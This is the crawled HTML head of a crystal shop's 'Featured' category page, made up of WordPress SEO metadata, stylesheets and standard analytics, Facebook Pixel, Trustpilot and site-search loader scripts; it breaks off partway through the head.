

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.crystalvaults.com/crystal-category/featured/
body_size: 342822
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- Facebook Pixel Code --> 
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '332500668445344');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=332500668445344&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- TrustBox script -->
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<!-- End TrustBox script -->
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Featured - Crystal Vaults</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C700%2C300%7CLato%3A700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C700%2C300%7CLato%3A700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C700%2C300%7CLato%3A700&#038;display=swap"></noscript>
	<link rel="canonical" href="https://www.crystalvaults.com/crystal-category/featured/" />
	<link rel="next" href="https://www.crystalvaults.com/crystal-category/featured/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Featured - Crystal Vaults" />
	<meta property="og:description" content="Our featured section includes items hand-selected by our staff, customer favorites, and more." />
	<meta property="og:url" content="https://www.crystalvaults.com/crystal-category/featured/" />
	<meta property="og:site_name" content="Crystal Vaults" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@crystal_vaults" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.crystalvaults.com/crystal-category/featured/","url":"https://www.crystalvaults.com/crystal-category/featured/","name":"Featured - Crystal Vaults","isPartOf":{"@id":"https://www.crystalvaults.com/#website"},"primaryImageOfPage":{"@id":"https://www.crystalvaults.com/crystal-category/featured/#primaryimage"},"image":{"@id":"https://www.crystalvaults.com/crystal-category/featured/#primaryimage"},"thumbnailUrl":"https://www.crystalvaults.com/wp-content/uploads/2025/09/923408.jpg","breadcrumb":{"@id":"https://www.crystalvaults.com/crystal-category/featured/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.crystalvaults.com/crystal-category/featured/#primaryimage","url":"https://www.crystalvaults.com/wp-content/uploads/2025/09/923408.jpg","contentUrl":"https://www.crystalvaults.com/wp-content/uploads/2025/09/923408.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://www.crystalvaults.com/crystal-category/featured/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.crystalvaults.com/"},{"@type":"ListItem","position":2,"name":"Featured"}]},{"@type":"WebSite","@id":"https://www.crystalvaults.com/#website","url":"https://www.crystalvaults.com/","name":"Crystal Vaults","description":"Your Online Crystal Shop","publisher":{"@id":"https://www.crystalvaults.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.crystalvaults.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.crystalvaults.com/#organization","name":"Crystal Vaults","url":"https://www.crystalvaults.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.crystalvaults.com/#/schema/logo/image/","url":"https://www.crystalvaults.com/wp-content/uploads/2021/10/cv-square-logo.jpg","contentUrl":"https://www.crystalvaults.com/wp-content/uploads/2021/10/cv-square-logo.jpg","width":400,"height":400,"caption":"Crystal Vaults"},"image":{"@id":"https://www.crystalvaults.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/crystalvaults","https://x.com/crystal_vaults","https://www.instagram.com/crystalvaultsinc","https://www.pinterest.com/crystalvaults","https://www.youtube.com/crystalvaults"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//a.omappapi.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Crystal Vaults &raquo; Feed" href="https://www.crystalvaults.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Crystal Vaults &raquo; Comments Feed" href="https://www.crystalvaults.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Crystal Vaults &raquo; Featured Category Feed" href="https://www.crystalvaults.com/crystal-category/featured/feed/" />
<!-- Generated by ExpertRec plugin v5.4.11 -->
<script type="text/javascript" data-no-optimize="1" data-no-minify="1" data-no-defer="1" data-no-delay="1">
    (function() {
        var ci_search = document.createElement('script');
        ci_search.type = 'text/javascript';
        ci_search.async = true;
        ci_search.src = 'https://cse.expertrec.com/api/js/ci_common.js?id=8e22b43739d141e1b806de20376e1e7e';
        var s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(ci_search, s);
    })();
</script>
<!-- End of content generated by ExpertRec plugin -->
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-F1TJE8GB4V"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.crystalvaults.com\/crystal-category\/featured\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-F1TJE8GB4V',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-F1TJE8GB4V', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='acfwf-wc-cart-block-integration-css' href='https://www.crystalvaults.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-467dde24.css?ver=1760919799' media='all' />
<link rel='stylesheet' id='acfwf-wc-checkout-block-integration-css' href='https://www.crystalvaults.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-2a7d8588.css?ver=1760919799' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://www.crystalvaults.com/wp-includes/css/dist/components/style.min.css?ver=433b569e428bf9c221c77a7c3cee95c7' media='all' />
<link rel='stylesheet' id='flexible-shipping-ups-blocks-integration-frontend-css' href='https://www.crystalvaults.com/wp-content/cache/background-css/1/www.crystalvaults.com/wp-content/plugins/flexible-shipping-ups/build/point-selection-block-frontend.css?ver=1760005034&wpr_t=1764234623' media='all' />
<link rel='stylesheet' id='flexible-shipping-ups-blocks-integration-editor-css' href='https://www.crystalvaults.com/wp-content/cache/background-css/1/www.crystalvaults.com/wp-content/plugins/flexible-shipping-ups/build/point-selection-block.css?ver=1760005034&wpr_t=1764234623' media='all' />
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://www.crystalvaults.com/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://www.crystalvaults.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.19' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.crystalvaults.com/wp-includes/css/dist/block-library/style.min.css?ver=433b569e428bf9c221c77a7c3cee95c7' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='acfw-blocks-frontend-css' href='https://www.crystalvaults.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/css/acfw-blocks-frontend.css?ver=4.6.9' media='all' />
<link rel='stylesheet' id='amazon-payments-advanced-blocks-log-out-banner-css' href='https://www.crystalvaults.com/wp-content/plugins/woocommerce-gateway-amazon-payments-advanced/build/js/blocks/log-out-banner/style-index.css?ver=7b7a8388c5cd363f116c' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--fl-heading-text: #333333;--wp--preset--color--fl-body-bg: #ffffff;--wp--preset--color--fl-body-text: #333333;--wp--preset--color--fl-accent: #6b5e94;--wp--preset--color--fl-accent-hover: #a9a8ca;--wp--preset--color--fl-topbar-bg: #ffffff;--wp--preset--color--fl-topbar-text: #000000;--wp--preset--color--fl-topbar-link: #428bca;--wp--preset--color--fl-topbar-hover: #428bca;--wp--preset--color--fl-header-bg: #ffffff;--wp--preset--color--fl-header-text: #000000;--wp--preset--color--fl-header-link: #428bca;--wp--preset--color--fl-header-hover: #428bca;--wp--preset--color--fl-nav-bg: #ffffff;--wp--preset--color--fl-nav-link: #428bca;--wp--preset--color--fl-nav-hover: #428bca;--wp--preset--color--fl-content-bg: #ffffff;--wp--preset--color--fl-footer-widgets-bg: #ffffff;--wp--preset--color--fl-footer-widgets-text: #000000;--wp--preset--color--fl-footer-widgets-link: #428bca;--wp--preset--color--fl-footer-widgets-hover: #428bca;--wp--preset--color--fl-footer-bg: #ffffff;--wp--preset--color--fl-footer-text: #000000;--wp--preset--color--fl-footer-link: #428bca;--wp--preset--color--fl-footer-hover: #428bca;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woof-css' href='https://www.crystalvaults.com/wp-content/cache/background-css/1/www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=2.2.4.2&wpr_t=1764234623' media='all' />
